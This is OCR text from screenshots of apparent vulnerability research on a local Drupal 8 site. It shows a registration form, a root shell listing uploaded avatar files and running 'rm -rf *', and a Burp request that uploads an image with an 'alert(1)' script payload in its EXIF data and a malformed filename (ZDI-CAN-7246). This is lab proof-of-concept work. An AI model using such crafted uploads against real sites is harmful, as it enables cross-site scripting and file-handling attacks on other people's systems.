 127.0.0.1:8080/user/register
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
shtwo
首页
首页
搜索
创建新帐号
登录 创建新帐号 重置您的密码
电子邮件地址 *
有效的电子邮件地址。系统的所有电子邮件将发送到此地址。此电子邮件地址不会公开，仅用于通过电子邮件接收新密码、特定新闻或通知。
用户名 *
可以使用下列特殊字符：空格、点(.)、连字符(-)、单引号(')，下划线(_)以及@符号。
头像
Browse... ZDI-CAN-7246.gif
您的虚拟头像或照片
仅限 1 个文件。
大小限制 2 MB。
允许的类型：png gif jpg jpeg。
联系设置
个人联络表单
允许其他用户通过个人联络表单与你联系，这个过程不会显示您的电邮地址。注意一些权限用户如网站管理员在您禁用此选项的情况下依
本地化设置
时区
Shanghai
选择所需的当地时间和时区。整个网站的日期和时间将使用这个时区显示。
创建新帐号
root@44c3e6a27060:/var/www/html/sites/default/files/pictures/2022-09# ls
root@44c3e6a27060:/var/www/html/sites/default/files/pictures/2022-09# ls
root@44c3e6a27060:/var/www/html/sites/default/files/pictures/2022-09# ls
root@44c3e6a27060:/var/www/html/sites/default/files/pictures/2022-09# cd ..
root@44c3e6a27060:/var/www/html/sites/default/files/pictures# ls
2022-09
root@44c3e6a27060:/var/www/html/sites/default/files/pictures# cd 2022-09/
root@44c3e6a27060:/var/www/html/sites/default/files/pictures/2022-09# ls
root@44c3e6a27060:/var/www/html/sites/default/files/pictures/2022-09# s
bash: s: command not found
root@44c3e6a27060:/var/www/html/sites/default/files/pictures/2022-09# ls
root@44c3e6a27060:/var/www/html/sites/default/files/pictures/2022-09# ls
root@44c3e6a27060:/var/www/html/sites/default/files/pictures/2022-09# ls
root@44c3e6a27060:/var/www/html/sites/default/files/pictures/2022-09# ls
root@44c3e6a27060:/var/www/html/sites/default/files/pictures/2022-09# ls
root@44c3e6a27060:/var/www/html/sites/default/files/pictures/2022-09# ls
ZDI-CAN-724?6.gif _0
root@44c3e6a27060:/var/www/html/sites/default/files/pictures/2022-09# ls
ZDI-CAN-7246.gif ZDI-CAN-724?6.gif _0 _1 _2 _3
root@44c3e6a27060:/var/www/html/sites/default/files/pictures/2022-09# rm -rf *
root@44c3e6a27060:/var/www/html/sites/default/files/pictures/2022-09# ls
root@44c3e6a27060:/var/www/html/sites/default/files/pictures/2022-09# ls
ZDI-CAN-724?6.gif _0 _1
root@44c3e6a27060:/var/www/html/sites/default/files/pictures/2022-09#
tled Document 2 × blog-poc.php
oject - licensed to google
Burp
User options Learn
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 ×
Send Cancel < > Target:
Request
Pretty Raw Hex \n
18 Content-Disposition: form-data; name="mail"
19
20
21 -----------------------------1696742208295465490231
07147139
22 Content-Disposition: form-data; name="name"
23
24
25 -----------------------------1696742208295465490231
07147139
26 Content-Disposition: form-data; name="
files[user_picture_0]"; filename="ZDI-CAN-724å6.gif
"
27 Content-Type: image/gif
28
29 ÿØÿáExifMM*(Jrz(<html> </script>alert(1)<script>
<html>HHÿÛC
30
31
32
33 %# , #&')*)-0-(0%()(ÿÛC
34
35
36
Search... 0 matches
Response
Pretty Raw Hex Render JSON Decoder \n
1 HTTP/1.1 200 OK
2 Date: Mon, 19 Sep 2022 15:56:40 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.3
5 Cache-Control: must-revalidate, no-cache, private
6 X-UA-Compatible: IE=edge
7 Content-language: zh-hans
8 X-Content-Type-Options: nosniff
9 X-Frame-Options: SAMEORIGIN
10 Expires: Sun, 19 Nov 1978 05:00:00 GMT
11 Vary:
12 X-Generator: Drupal 8 (https://www.drupal.org)
13 X-Drupal-Ajax-Token: 1
14 Content-Length: 4210
15 Connection: close
16 Content-Type: application/json
17
18 [
{
"command":"settings",
"settings":{
"ajaxPageState":{
"theme":"bartik",
"libraries":
Search... 0 matches
Done